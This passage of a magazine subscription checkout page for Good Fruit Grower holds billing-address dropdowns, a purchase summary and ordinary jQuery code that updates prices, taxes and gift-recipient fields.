																		<option value="Panama" >Panama</option>
																		<option value="Papua New Guinea" >Papua New Guinea</option>
																		<option value="Paraguay" >Paraguay</option>
																		<option value="Peru" >Peru</option>
																		<option value="Philippines" >Philippines</option>
																		<option value="Pitcairn" >Pitcairn</option>
																		<option value="Poland" >Poland</option>
																		<option value="Portugal" >Portugal</option>
																		<option value="Puerto Rico" >Puerto Rico</option>
																		<option value="Qatar" >Qatar</option>
																		<option value="Romania" >Romania</option>
																		<option value="Russian Federation" >Russian Federation</option>
																		<option value="Rwanda" >Rwanda</option>
																		<option value="Réunion" >Réunion</option>
																		<option value="Saint Barthélemy" >Saint Barthélemy</option>
																		<option value="Saint Helena" >Saint Helena</option>
																		<option value="Saint Kitts and Nevis" >Saint Kitts and Nevis</option>
																		<option value="Saint Lucia" >Saint Lucia</option>
																		<option value="Saint Vincent and the Grenadines" >Saint Vincent and the Grenadines</option>
																		<option value="Saint-Martin (France)" >Saint-Martin (France)</option>
																		<option value="Samoa" >Samoa</option>
																		<option value="San Marino" >San Marino</option>
																		<option value="Sao Tome and Principe" >Sao Tome and Principe</option>
																		<option value="Saudi Arabia" >Saudi Arabia</option>
																		<option value="Senegal" >Senegal</option>
																		<option value="Serbia" >Serbia</option>
																		<option value="Seychelles" >Seychelles</option>
																		<option value="Sierra Leone" >Sierra Leone</option>
																		<option value="Singapore" >Singapore</option>
																		<option value="Sint Maarten (Dutch part)" >Sint Maarten (Dutch part)</option>
																		<option value="Slovakia" >Slovakia</option>
																		<option value="Slovenia" >Slovenia</option>
																		<option value="Solomon Islands" >Solomon Islands</option>
																		<option value="Somalia" >Somalia</option>
																		<option value="South Africa" >South Africa</option>
																		<option value="South Georgia and the South Sandwich Islands" >South Georgia and the South Sandwich Islands</option>
																		<option value="South Korea" >South Korea</option>
																		<option value="South Sudan" >South Sudan</option>
																		<option value="Spain" >Spain</option>
																		<option value="Sri Lanka" >Sri Lanka</option>
																		<option value="St. Pierre and Miquelon" >St. Pierre and Miquelon</option>
																		<option value="Sudan" >Sudan</option>
																		<option value="Suriname" >Suriname</option>
																		<option value="Svalbard and Jan Mayen Islands" >Svalbard and Jan Mayen Islands</option>
																		<option value="Swaziland" >Swaziland</option>
																		<option value="Sweden" >Sweden</option>
																		<option value="Switzerland" >Switzerland</option>
																		<option value="Syria" >Syria</option>
																		<option value="Taiwan" >Taiwan</option>
																		<option value="Tajikistan" >Tajikistan</option>
																		<option value="Tanzania" >Tanzania</option>
																		<option value="Thailand" >Thailand</option>
																		<option value="Timor-Leste" >Timor-Leste</option>
																		<option value="Togo" >Togo</option>
																		<option value="Tokelau" >Tokelau</option>
																		<option value="Tonga" >Tonga</option>
																		<option value="Trinidad and Tobago" >Trinidad and Tobago</option>
																		<option value="Tunisia" >Tunisia</option>
																		<option value="Turkey" >Turkey</option>
																		<option value="Turkmenistan" >Turkmenistan</option>
																		<option value="Turks and Caicos Islands" >Turks and Caicos Islands</option>
																		<option value="Tuvalu" >Tuvalu</option>
																		<option value="Uganda" >Uganda</option>
																		<option value="Ukraine" >Ukraine</option>
																		<option value="United Arab Emirates" >United Arab Emirates</option>
																		<option value="United Kingdom" >United Kingdom</option>
																		<option value="United States Minor Outlying Islands" >United States Minor Outlying Islands</option>
																		<option value="Uruguay" >Uruguay</option>
																		<option value="Uzbekistan" >Uzbekistan</option>
																		<option value="Vanuatu" >Vanuatu</option>
																		<option value="Vatican" >Vatican</option>
																		<option value="Venezuela" >Venezuela</option>
																		<option value="Vietnam" >Vietnam</option>
																		<option value="Virgin Islands (British)" >Virgin Islands (British)</option>
																		<option value="Virgin Islands (U.S.)" >Virgin Islands (U.S.)</option>
																		<option value="Wallis and Futuna Islands" >Wallis and Futuna Islands</option>
																		<option value="Western Sahara" >Western Sahara</option>
																		<option value="Yemen" >Yemen</option>
																		<option value="Zambia" >Zambia</option>
																		<option value="Zimbabwe" >Zimbabwe</option>
																		<option value="Åland Islands" >Åland Islands</option>
																	</select>
															</div>

							<div id="billing-state-wrapper" class="form-group ">
								<label class="control-label" for="billing-state">Billing State <span class="text-danger">*</span></label>
								<select class="form-control subscriber-input" id="billing-state" name="billing_state">
									<option></option>
																		<option value="AL" >ALABAMA (AL)</option>
																		<option value="AK" >ALASKA (AK)</option>
																		<option value="AS" >AMERICAN SAMOA (AS)</option>
																		<option value="AZ" >ARIZONA (AZ)</option>
																		<option value="AR" >ARKANSAS (AR)</option>
																		<option value="AA" >ARMED FORCES AMERICAS (AA)</option>
																		<option value="AE" >ARMED FORCES EUROPE (AE)</option>
																		<option value="AP" >ARMED FORCES PACIFIC (AP)</option>
																		<option value="CA" >CALIFORNIA (CA)</option>
																		<option value="CO" >COLORADO (CO)</option>
																		<option value="CT" >CONNECTICUT (CT)</option>
																		<option value="DE" >DELAWARE (DE)</option>
																		<option value="DC" >DISTRICT OF COLUMBIA (DC)</option>
																		<option value="FL" >FLORIDA (FL)</option>
																		<option value="GA" >GEORGIA (GA)</option>
																		<option value="GU" >GUAM (GU)</option>
																		<option value="HI" >HAWAII (HI)</option>
																		<option value="ID" >IDAHO (ID)</option>
																		<option value="IL" >ILLINOIS (IL)</option>
																		<option value="IN" >INDIANA (IN)</option>
																		<option value="IA" >IOWA (IA)</option>
																		<option value="KS" >KANSAS (KS)</option>
																		<option value="KY" >KENTUCKY (KY)</option>
																		<option value="LA" >LOUISIANA (LA)</option>
																		<option value="ME" >MAINE (ME)</option>
																		<option value="MH" >MARSHALL ISLANDS (MH)</option>
																		<option value="MD" >MARYLAND (MD)</option>
																		<option value="MA" >MASSACHUSETTS (MA)</option>
																		<option value="MI" >MICHIGAN (MI)</option>
																		<option value="FM" >MICRONESIA (FM)</option>
																		<option value="MN" >MINNESOTA (MN)</option>
																		<option value="MS" >MISSISSIPPI (MS)</option>
																		<option value="MO" >MISSOURI (MO)</option>
																		<option value="MT" >MONTANA (MT)</option>
																		<option value="NE" >NEBRASKA (NE)</option>
																		<option value="NV" >NEVADA (NV)</option>
																		<option value="NH" >NEW HAMPSHIRE (NH)</option>
																		<option value="NJ" >NEW JERSEY (NJ)</option>
																		<option value="NM" >NEW MEXICO (NM)</option>
																		<option value="NY" >NEW YORK (NY)</option>
																		<option value="NC" >NORTH CAROLINA (NC)</option>
																		<option value="ND" >NORTH DAKOTA (ND)</option>
																		<option value="MP" >NORTHERN MARIANAS (MP)</option>
																		<option value="OH" >OHIO (OH)</option>
																		<option value="OK" >OKLAHOMA (OK)</option>
																		<option value="OR" >OREGON (OR)</option>
																		<option value="PW" >PALAU (PW)</option>
																		<option value="PA" >PENNSYLVANIA (PA)</option>
																		<option value="PR" >PUERTO RICO (PR)</option>
																		<option value="RI" >RHODE ISLAND (RI)</option>
																		<option value="SC" >SOUTH CAROLINA (SC)</option>
																		<option value="SD" >SOUTH DAKOTA (SD)</option>
																		<option value="TN" >TENNESSEE (TN)</option>
																		<option value="TX" >TEXAS (TX)</option>
																		<option value="UT" >UTAH (UT)</option>
																		<option value="VT" >VERMONT (VT)</option>
																		<option value="VI" >VIRGIN ISLANDS (VI)</option>
																		<option value="VA" >VIRGINIA (VA)</option>
																		<option value="WA" >WASHINGTON (WA)</option>
																		<option value="WV" >WEST VIRGINIA (WV)</option>
																		<option value="WI" >WISCONSIN (WI)</option>
																		<option value="WY" >WYOMING (WY)</option>
																	</select>
															</div>

							<div id="billing-province-wrapper" class="form-group ">
								<label class="control-label" for="billing-province">Billing Province <span class="text-danger">*</span></label>
								<select class="form-control subscriber-input" id="billing-province" name="billing_province">
									<option></option>
																		<option value="AB" >ALBERTA (AB)</option>
																		<option value="BC" >BRITISH COLUMBIA (BC)</option>
																		<option value="MB" >MANITOBA (MB)</option>
																		<option value="NB" >NEW BRUNSWICK (NB)</option>
																		<option value="NL" >NEWFOUNDLAND AND LABRADOR (NL)</option>
																		<option value="NT" >NORTHWEST TERRITORIES (NT)</option>
																		<option value="NS" >NOVA SCOTIA (NS)</option>
																		<option value="NU" >NUNAVUT (NU)</option>
																		<option value="ON" >ONTARIO (ON)</option>
																		<option value="PE" >PRINCE EDWARD ISLAND (PE)</option>
																		<option value="QC" >QUEBEC (QC)</option>
																		<option value="SK" >SASKATCHEWAN (SK)</option>
																		<option value="YT" >YUKON (YT)</option>
																	</select>
															</div>
						
							<div id="billing-other-state-wrapper" class="form-group ">
								<label class="control-label" for="billing-state-other">Billing State / Province <span class="text-danger">*</span></label>
								<input type="text" class="form-control subscriber-input" id="billing-state-other" name="billing_state_other" placeholder="" value="">
															</div>
						
							<div class="form-group ">
								<label class="control-label" for="billing-zipcode" id="billing-zipcode-label">Billing Zipcode <span class="text-danger">*</span></label>
								<input type="text" class="form-control subscriber-input" id="billing-zipcode" name="billing_zipcode" placeholder="" value="">
															</div>
							
						</div>
					</div>			
			
				</div>
				
			</div>
		</div>
		
				
	</div>
							
</div>

			
							</div>
		<!--div class="col-sm-12 col-md-offset-1 col-md-10 col-lg-offset-2 col-lg-8" style="border-bottom:1px solid #ababab; margin-top:20px; margin-bottom: 45px;"></div-->
	</div>
	
	

	<div class="row">
		<div class="col-sm-12 col-md-offset-1 col-md-10 col-lg-offset-2 col-lg-8 text-center summary-block">
			<p class="text-primary purchase-summary-title">
				Purchase Summary
			</p>
			
			<p id="purchase-summary" class="purchase-summary-text">
								<!-- summary~response -->






	One Year Subscription - 17 issues
	
	


		
	
	
	



	<br />




	

					<strong>$35.00 </strong>
		<input type="hidden" id="paypal-total-price" value="35" />
		<input type="hidden" id="paypal-currency" value="USD" />
						</p>
		</div>
	</div>
	
	

	<div id="submit-btn-section" class="row" style="margin-top:0px;">
		<div class="col-md-offset-4 col-md-4">
			
						
			<div class="cf-turnstile" data-sitekey="0x4AAAAAAAQJCEAFlHvhY88i" data-callback="javascriptCallback" data-appearance="interaction-only" style="text-align:center;"></div>
						
			<button id="subscription-submit-btn" type="submit" class="btn btn-lg btn-primary place-your-order-btn"> Place Your Order </button>

		</div>
	</div>
	<br /><br />
	
	</form>
	
	
	 

		
	


<div class="modal fade" id="promo-code" tabindex="-1" role="dialog">
	<div class="modal-dialog modal-sm" role="document">
		<div class="modal-content">
			<form class="form-horizontal" role="form" id="promo-form">
				
				<div class="modal-body">
					<input type="text" class="form-control" id="initial-source" name="source" placeholder="Promo Code" value="">
				</div>
		
				<div class="modal-footer">
					<button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
					<input type="submit" class="btn btn-primary" value="Apply Code">
				</div>
			</form>
		</div>
	</div>
</div>


<div id="sales-tax-template" style="display:none;">
	<div style="padding-top:20px; margin-bottom:20px;">
		<div class="col-md-6">
		Sales Tax
		</div>
		<div class="col-md-6 text-right">
		$<span id="tax-amount"></span>
		</div>
	</div>	
</div>
	

	</div>

			<div style="height:70px; margin-top:75px;">
		<div class="col-md-12 text-center">
						Good Fruit Grower<br />
									<a href="mailto:growing@goodfruit.com">growing@goodfruit.com</a><br />
									1-800-487-9946<br />
									<a href="https://www.goodfruit.com" target="_blank">www.goodfruit.com</a><br />
					</div>
</div>
		
		<div class="row">
	<div class="col-md-12 text-center" style="margin-top:40px;">
		<div style="font-size:12px;">
			<a href="/trade-publication-subscription-management-software">Trade Publication Subscription Management Software</a> by SimpleCirc
		</div>
	</div>
</div>
	
	<div id="small-modal" class="modal fade" role="dialog" aria-labelledby="gridSystemModalLabel" aria-hidden="true">
		<div class="modal-dialog modal-sm">
			<div class="modal-content">
			</div>
		</div>
	</div>

	<div id="medium-modal" class="modal fade" role="dialog" aria-labelledby="gridSystemModalLabel" aria-hidden="true">
		<div class="modal-dialog">
			<div class="modal-content">
			</div>
		</div>
	</div>
	
	<div id="paypal-overlay" style="background-color: rgba(0, 0, 0, 0.8); z-index: 999; position: fixed; left: 0; top: 0; width: 100%; height: 100%; text-align: center; display:none;">
		<i class="fa fa-3x fa-spinner fa-spin" style="z-index:1000; color:#fff; margin-top:200px;"></i>
	</div>

	<!-- Scripts -->
	<script src="//cdnjs.cloudflare.com/ajax/libs/jquery/2.1.3/jquery.min.js"></script>
	<script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.11.4/jquery-ui.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/3.3.4/js/bootstrap.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/bootstrap-datepicker/1.3.1/js/bootstrap-datepicker.min.js"></script>
		<script src="//maps.googleapis.com/maps/api/js?key=AIzaSyCvtjiOd9tKJjSErucd8S3nY_kPrKFTzPQ&libraries=places"></script>
			<!--script src="/js/bootstrap-timepicker.min.js"></script-->
	<script src="/js/jquery.cardswipe.js"></script>
	<script src="https://challenges.cloudflare.com/turnstile/v0/api.js" defer></script>

	<script>var token = 'y6ToxCGkMTiabeoOmmFsXtpHvafVYtQQWpVirCg4';</script>
	
		<script>
		var sales_tax_states = [];
		var sales_tax_provinces = [];
		var sales_tax_countries = [];
		var tax_publisher_id = 1499;
		var taxable_address = "payer";
	</script>
		
	<script src="/js/app_202601061.js"></script>
	
<script src="/js/order_checking_202410011.js"></script>
<script>

$(document).on('shown.bs.tab', 'a[data-toggle="tab"]', function (e) {
    var href = $(this).attr("href");
    if(href=="#credit-debit")
    {
    	//remove the hidden field and show the submit button
    	$("#submit-btn-section").show();
    }
    else
    {
    	//paypal ... hide the submit button
    	$("#submit-btn-section").hide();
    	validateCheckoutForm();
    }
    
});

function changeOfCountry(prepend) {
	var country = $("#" + prepend + "country").val();
	
	if(country=="United States")
	{
		$("#" + prepend + "state-wrapper").show();
		$("#" + prepend + "province-wrapper").hide();
		$("#" + prepend + "other-state-wrapper").hide();
		$("#" + prepend + "zipcode-label").html('Zipcode <span class="text-danger">*</span>');
	}
	else if(country=="Canada")
	{
		$("#" + prepend + "state-wrapper").hide();
		$("#" + prepend + "province-wrapper").show();
		$("#" + prepend + "other-state-wrapper").hide();
		$("#" + prepend + "zipcode-label").html('Postal Code <span class="text-danger">*</span>');
	}
	else
	{
		$("#" + prepend + "state-wrapper").hide();
		$("#" + prepend + "province-wrapper").hide();
		if(country=="New Zealand")
		{
			$("#" + prepend + "other-state-wrapper").hide();
		}
		else
		{
			$("#" + prepend + "other-state-wrapper").show();
		}
		$("#" + prepend + "zipcode-label").html('Postal Code <span class="text-danger">*</span>');
	}
}

function toggle_billing_address_x(e)
{
	//console.log($('#billing-address-checkbox-x').is(':checked'));
	if($('#billing-address-checkbox-x').is(':checked'))
	{
		$("#billing-address-form-x").hide();
		$("#billing-email").hide();
		$("#subscriber-email").show();
	}
	else
	{
		$("#billing-address-form-x").show();
		$("#billing-email").show();
		$("#subscriber-email").hide();
		$("#billing-address-autocomplete").focus();
	}
}

changeOfCountry("");
changeOfCountry("billing-");
changeOfCountry("giftgiver-");

$("#country").on("change", function() {
	changeOfCountry("");
});

$("#billing-country").on("change", function() {
	changeOfCountry("billing-");
});

$("#giftgiver-country").on("change", function() {
	changeOfCountry("giftgiver-");
});

//$("#subscriber-name").on("blur", function() {
//	$("#bill-to-name").val($("#subscriber-name").val());
//});

$("#giftgiver-name").on("blur", function() {
	$("#bill-to-name").val($("#giftgiver-name").val());
});


var form = $('#new-subscriber-form');
var payment_vendor = "Authorize.Net";
var sub_stripe = null;
var sub_elements = null;
var sub_cardElement = null;
var sub_clientSecret = null;
var using_paypal = false;
if(payment_vendor=="Stripe")
{
	sub_stripe = Stripe('');
	sub_elements = sub_stripe.elements();
	sub_cardElement = sub_elements.create('card', {'hidePostalCode':true});
	sub_cardElement.mount('#card-element');
	
	sub_cardElement.on('change', function(event) {
		if (event.complete) {
			$("#subscription-submit-btn").removeClass("disabled");
			$("#subscription-submit-btn").prop("disabled", false);
		}
	});
	sub_clientSecret = "";
}

var old_val = "";
var is_free = false;

$(document).on("submit", "#new-subscriber-form", function(e) {

	var price = $('input[name=price_id]:checked', '#new-subscriber-form').attr('dollar-amount');

	//check for stripe
	if(payment_vendor=="Stripe" && !is_free && !using_paypal)
	{
		//doing stripe
		
		e.preventDefault();
		
		sub_stripe.confirmCardSetup(
	        sub_clientSecret, {
	            payment_method: {
	                card: sub_cardElement
	            }
	        }
	    ).then(function(result) {
	    	if(result.error)
	    	{
	    		//console.log(result.error);
				$("#order-error").text(result.error.message);
				$("#order-error").show();
				window.scrollTo(0, 0);
				//$("#subscription-submit-btn").html(old_val);
				//$("#subscription-submit-btn").removeClass("disabled");
				//$("#subscription-submit-btn").prop("disabled",false);
	    	}
	    	else
	    	{
		    	form.append($('<input type="hidden" name="stripe_payment_method_id" />').val(result.setupIntent.payment_method));
		    
		    	form.get(0).submit();
	    	}
	  	});
	}
	else if(!using_paypal)
	{	
		if($("#card-number").val().length>=15 && $("#month").val()!="" && $("#year").val()!="")
		{
			//everything is good
	
			old_val = $("#subscription-submit-btn").html();
		
			//change the button value to "Processing ..." and disable it
			$("#subscription-submit-btn").html("Processing <i class='fa fa-fw fa-spinner fa-pulse'></i>");
			$("#subscription-submit-btn").addClass("disabled");
			$("#subscription-submit-btn").prop("disabled",true);
		}
	}
});


$(document).on('shown.bs.tab', 'a[data-toggle="tab"]', function (e) {
    if(e.target.id=="paypal-button-link")
    {
    	using_paypal = true;
    }
    else
   	{
   		using_paypal = false;
   	}
});

$(document).on("click", "#billing-address-checkbox-x", function() {
	toggle_billing_address_x($(this));
});

$('#promo-code').on('shown.bs.modal', function() {
	$("#initial-source").focus();
});

$("#promo-form").on("submit", function(e) {
	e.preventDefault();
	var code = $("#initial-source").val();
	var country_type = "";
	if(country_type!='')
	{
		country_type = "&c=" + country_type;
	}
	window.location.replace("https://simplecirc.com/give_a_gift/good-fruit-grower?source=" + code + country_type);
});


function reload_purchase_summary()
{
	var checkbox = $("#billing-address-checkbox-x").is(':checked');
	var price_id = $('input[name=price_id]:checked', '#new-subscriber-form').val();
	var unlimited = $('input[name=price_id]:checked', '#new-subscriber-form').attr('unlimited');
	var copies = $("#copies").val();
	var state = "";
	var province = "";
	var segments = "0";
	var gift_bogo = 0;
	var upsells = "0";
	
	var subscriber_country = $("#country").val();
	var subscriber_address_1 = $("#address-1").val();
	var subscriber_city = $("#city").val();
	var subscriber_state = $("#state").val();
	var subscriber_province = $("#province").val();
	var subscriber_zipcode = $("#zipcode").val();
	
	var giftgiver_country = $("#giftgiver-country").val();
	var giftgiver_address_1 = $("#giftgiver-address-1").val();
	var giftgiver_city = $("#giftgiver-city").val();
	var giftgiver_state = $("#giftgiver-state").val();
	var giftgiver_province = $("#giftgiver-province").val();
	var giftgiver_zipcode = $("#giftgiver-zipcode").val();
	
	if(unlimited==1)
	{
		//turn off auto renew if the subscription they are buying never expires
		$('input[name=auto_renew_selected]', '#new-subscriber-form').val("off");
		$(".auto-renew-block").hide();
	}
	else
	{
		$('input[name=auto_renew_selected]', '#new-subscriber-form').val("on");
		$(".auto-renew-block").show();
	}
	
	$(".upsell-checkbox").each(function() {
		if($(this).is(':checked'))
		{
			upsells = upsells + "," + $(this).attr('upsell-id');
		}
	});
	
	if($("#bogo-checkbox").is(":checked"))
	{
		gift_bogo = 1;
	}
	
	if($("#state").is(":visible"))
	{
		if(taxable_address=="subscriber")
		{
			//use state
			state = $("#state").val();
		}
	}
	
	if($("#province").is(":visible"))
	{
		if(taxable_address=="subscriber")
		{
			//use province
			province = $("#province").val();
		}
	}
	
	if($("#giftgiver-state").is(":visible") && taxable_address=="payer")
	{
		if(checkbox)
		{
			//use state
			state = $("#giftgiver-state").val();
		}
	}

	if($("#billing-state").is(":visible") && taxable_address=="payer")
	{
		if(!checkbox)
		{
			//use billing state
			state = $("#billing-state").val();
		}
	}
	
	if($("#giftgiver-province").is(":visible") && taxable_address=="payer")
	{
		if(checkbox)
		{
			//use province
			province = $("#giftgiver-province").val();
		}
	}

	if($("#billing-province").is(":visible") && taxable_address=="payer")
	{
		if(!checkbox)
		{
			//use billing province
			province = $("#billing-province").val();
		}
	}
	
	$(".segment-checkbox").each(function() {
		if($(this).is(':checked'))
		{
			segments = segments + "," + $(this).attr('segment-id');
		}
	});

	var summary_obj = {price_id:price_id, state:state, province:province, copies:copies, segments:segments, gift_bogo:gift_bogo, upsells:upsells, _token:token, subscriber_country:subscriber_country, subscriber_address_1:subscriber_address_1, subscriber_city:subscriber_city, subscriber_state:subscriber_state, subscriber_province:subscriber_province, subscriber_zipcode:subscriber_zipcode, giftgiver_country:giftgiver_country, giftgiver_address_1:giftgiver_address_1, giftgiver_city:giftgiver_city, giftgiver_state:giftgiver_state, giftgiver_province:giftgiver_province, giftgiver_zipcode:giftgiver_zipcode};
	var additional_gifts = 0;
	$(".additional-recipient").each(function() {
		additional_gifts++;

		var name_array = $(this).attr('name').split("_");
		var recipient = name_array[3];
		
		summary_obj["additional_recipient_"+recipient+"_address_1"] = $("#additional-recipient-"+recipient+"-address-1").val();
		summary_obj["additional_recipient_"+recipient+"_city"] = $("#additional-recipient-"+recipient+"-city").val();
		summary_obj["additional_recipient_"+recipient+"_state"] = $("#additional-recipient-"+recipient+"-state").val();
		summary_obj["additional_recipient_"+recipient+"_province"] = $("#additional-recipient-"+recipient+"-province").val();
		summary_obj["additional_recipient_"+recipient+"_country"] = $("#additional-recipient-"+recipient+"-country").val();
		summary_obj["additional_recipient_"+recipient+"_zipcode"] = $("#additional-recipient-"+recipient+"-zipcode").val();
		
	});
	
	summary_obj.additional_gifts = additional_gifts;
	
	$.post('/publication/purchase_summary', summary_obj).done(function( data ) {
		if(data.indexOf('summary~response') == 5)
		{
			//got the right purchase summary response
			$("#purchase-summary").html(data);
			
			if($("#purchase-summary").find("strong").html()=="FREE" || $("#paypal-total-price").val()==0.00)
			{
				//hide the credit card stuff
				$("#payment-area-wrapper").hide();
				$("input[name=payment_type_id]").val(0);
				is_free = true;
			}
			else
			{
				//show the credit card stuff
				$("#payment-area-wrapper").show();
				$("input[name=payment_type_id]").val(1);
				is_free = false;
			}
		}
		else
		{
			//something went wrong
			location.reload();
		}
  	});
}

$(document).on("change", "input[name='price_id']", function() {
	var price = $('input[name=price_id]:checked', '#new-subscriber-form').attr('dollar-amount');
	
	if(price==0 && $('input[name=price_id]:checked', '#new-subscriber-form').attr('merch-only')!=1)
	{
		//free ... hide payment section
		$("#payment-area-wrapper").hide();
		$("input[name=payment_type_id]").val(0);
		is_free = true;
		
		//and allow them to submit the form
		//$("#subscription-submit-btn").removeClass("disabled");
	}
	else
	{
		//not free ... show payment section
		$("#payment-area-wrapper").show();
		$("input[name=payment_type_id]").val(1);
		is_free = false;
		$('#new-subscriber-form').trigger('propertychange');
	}
	
	if($(this).attr('segments')<1)
	{
		//no segments for this price so clear any that may have been checked elsewhere
		$(".segment-checkbox").each(function() {
			$(this).prop('checked', false);
		});
	}

	if($(this).attr('gift-bogo')==1)
	{
		//this is a gift bogo so show the form fields
		$("#bogo-section").show();
		//$(".bogo-input").each(function() {
		//	$(this).attr("disabled",false)
		//});
		$("#bogo-price").text($(this).attr('gift-bogo-price'));
	}
	else
	{
		$("#bogo-section").hide();
		//$(".bogo-input").each(function() {
		//	$(this).attr("disabled",true)
		//});
	}

	var next_recipient = 1;
	$(".additional-recipient").each(function() {
		var name_array = $(this).attr('name').split("_");
		var last_recipient = parseInt(name_array[3]);
		if(last_recipient>next_recipient)
		{
			next_recipient = last_recipient;
		}
	});
	
	$.post('/publication/update_next_gift_price', {next_recipient:next_recipient+1, price_id:$('input[name=price_id]:checked', '#new-subscriber-form').val(), country_type:"", _token:token}).done(function(data) {
		$("#additional-gift-price").text(data);		
	});
	
	//handel purchase summary
	reload_purchase_summary();
});

$(document).on('change', '#country', function() {
	reload_purchase_summary();
});

$(document).on('change', '#giftgiver-country', function() {
	reload_purchase_summary();
});

$(document).on('change', '#billing-country', function() {
	reload_purchase_summary();
});

$(document).on('change', '.additional-country', function() {
	reload_purchase_summary();
});

//monitor the state selectors and update price/tax
$(document).on('change', '#state', function() {
	reload_purchase_summary();
});

$(document).on('change', '#giftgiver-state', function() {
	reload_purchase_summary();
});

$(document).on('change', '.additional-state', function() {
	reload_purchase_summary();
});

//monitor the province selectors and update price/tax
$(document).on('change', '#province', function() {
	reload_purchase_summary();
});

$(document).on('change', '#giftgiver-province', function() {
	reload_purchase_summary();
});

$(document).on('change', '.additional-province', function() {
	reload_purchase_summary();
});

$(document).on('change', '#billing-state', function() {
	reload_purchase_summary();
});

$(document).on('change', '#billing-province', function() {
	reload_purchase_summary();
});

$(document).on('change', '#billing-address-checkbox-x', function() {
	reload_purchase_summary();
});

$('#copies').bind('input propertychange', function() {
	reload_purchase_summary();
});

$(document).ready(function() {
	if($(".has-error").length>0)
	{
		$(".has-error:first").find("input").focus();
	}
	else
	{
		//$("#subscriber-name").focus();
	}
	
	toggle_billing_address_x();
	
	if($(".segment-checkbox").is(":checked"))
	{
		reload_purchase_summary();
	}

	if($('input[name=price_id]:checked', '#new-subscriber-form').attr('unlimited')==1)
	{
		//unlimited selected hide auto renew
		$(".auto-renew-block").hide();
		$('input[name=auto_renew_selected]', '#new-subscriber-form').val("off");
	}

	if($('input[name=price_id]:checked', '#new-subscriber-form').attr('gift-bogo')==1)
	{
		$("#bogo-section").show();
		//$(".bogo-input").each(function() {
		//	$(this).attr("disabled",false)
		//});
		
		$("#bogo-price").text($('input[name=price_id]:checked', '#new-subscriber-form').attr('gift-bogo-price'));
	}

		//mailing address
	var autocomplete;

	var defaultBounds = new google.maps.LatLngBounds(
	  new google.maps.LatLng(-90,-180),
	  new google.maps.LatLng(90,180));

	var input = document.getElementById("address-1");
		var options = {sessiontoken:token, bounds: defaultBounds, fields: ["address_components"], componentRestrictions: {country: "us"}, types: ["address"]};
		
	autocomplete = new google.maps.places.Autocomplete(input, options);
	
	google.maps.event.addDomListener(input, 'keydown', function(e) { 
		if (e.keyCode == 13) 
	    { 
	    	if (e.preventDefault) 
	        { 
	        	e.preventDefault(); 
	        } 
	        else 
	        { 
	        	e.cancelBubble = true; 
	            e.returnValue = false; 
	        } 
	    } 
	}); 	
	
	google.maps.event.addListener(autocomplete, 'place_changed', function() {
		
	  	var place = autocomplete.getPlace();
		populateForm(place, "");	
	});
	
	//giftgiver address
	var giftgiver_autocomplete;

	var defaultBounds = new google.maps.LatLngBounds(
	  new google.maps.LatLng(-90,-180),
	  new google.maps.LatLng(90,180));

	var input = document.getElementById("giftgiver-address-1");
	var options = {sessiontoken:token, bounds: defaultBounds, fields: ["address_components"], componentRestrictions: {country: ["us","ca"]}, types: ["address"]};
	
	giftgiver_autocomplete = new google.maps.places.Autocomplete(input, options);
	
	google.maps.event.addDomListener(input, 'keydown', function(e) { 
		if (e.keyCode == 13) 
	    { 
	    	if (e.preventDefault) 
	        { 
	        	e.preventDefault(); 
	        } 
	        else 
	        { 
	        	e.cancelBubble = true; 
	            e.returnValue = false; 
	        } 
	    } 
	}); 	
	
	google.maps.event.addListener(giftgiver_autocomplete, 'place_changed', function() {
		
	  	var place = giftgiver_autocomplete.getPlace();
		populateForm(place, "giftgiver-");	
	});
		
		
	validateCheckoutForm();
});

/////// segments ////////

$(".segment-checkbox").on("click", function(e) {
	//make sure the parent radio is selected
	$(":radio[value='" + $(this).attr('price-id') + "']").prop("checked", true);
	
	//trigger reload_purchase_summary
	reload_purchase_summary();
});

///// BOGO ////
$("#bogo-checkbox").on("click", function(e) {
	reload_purchase_summary();
});

///// UPSELLS /////
$(".upsell-checkbox").on("click", function(e) {
	reload_purchase_summary();
});

$("img.upsell-image").hover(function(e)
{
	var imgSrc = $(this).attr('src');
    $("body").append("<p id='screenshot'><img style='max-height:300px;' src='"+ imgSrc +"' /></p>");                              
    $("#screenshot").css("top",(e.pageY - 30) + "px").css("left",(e.pageX + 10) + "px").css("position", "absolute").fadeIn("fast");                       
    },
    function(){
        $("#screenshot").remove();
});

$("img.upsell-image").mousemove(function(e){
	$("#screenshot").css("top",(e.pageY - 30) + "px").css("left",(e.pageX + 10) + "px");
});

///// MERCHANDISE /////
$(".items-checkbox").on("click", function(e) {
	var item_id = $(this).attr("item-id");
	var option_id = $(this).attr("option-id");
	var quantity = $(this).attr("quantity");
	
	if($(this).is(":checked"))
	{
		//console.log("add it back to the session");
		$.post('/publication/add_merchandise_to_session', {item_id:item_id, option_id:option_id, quantity:quantity, _token:token}).done(function() {
			reload_purchase_summary();
  		});
	}
	else
	{
		//console.log("remove from session");
		$.post('/publication/remove_merchandise_from_session', {item_id:item_id, option_id:option_id, _token:token}).done(function() {
			reload_purchase_summary();
  		});
	}
});

///// GIFT MESSAGE /////
$("#add-gift-message").on("click", function(e) {
	if($(this).is(":checked"))
	{
		$("#gift-message-wrapper").show();
		$("#gift-message").focus();
	}
	else
	{
		$("#gift-message-wrapper").hide();
	}
});

///// ADDITIONAL GIFT RECIPIENTS /////
$("#add-additional-gift-recipient").on("click", function(e) {
	var next_recipient = 2;
	$(".additional-recipient").each(function() {
		//var name_array = $(this).attr('name').split("_");
		//var last_recipient = name_array[3];
		//if(last_recipient>next_recipient)
		//{
		//	next_recipient = last_recipient;
		//}
		next_recipient++;
	});
	//next_recipient++;
	
	$.post('/publication/update_next_gift_price', {next_recipient:next_recipient+1, price_id:$('input[name=price_id]:checked', '#new-subscriber-form').val(), country_type:"", _token:token}).done(function(data) {
		$("#additional-gift-price").text(data);		
	});
	
	$.post('/publication/add_gift_recipient_fields', {next_recipient:next_recipient, publication_id:1405, country_type:"", _token:token}).done(function(data) {
		$('#additional-gift-recipients').append(data);

		var new_autocomplete;

		var defaultBounds = new google.maps.LatLngBounds(
		  new google.maps.LatLng(-90,-180),
		  new google.maps.LatLng(90,180));

		var input = document.getElementById("additional-recipient-"+next_recipient+"-address-1");
				var options = {sessiontoken:token, bounds: defaultBounds, fields: ["address_components"], componentRestrictions: {country: "us"}, types: ["address"]};
					
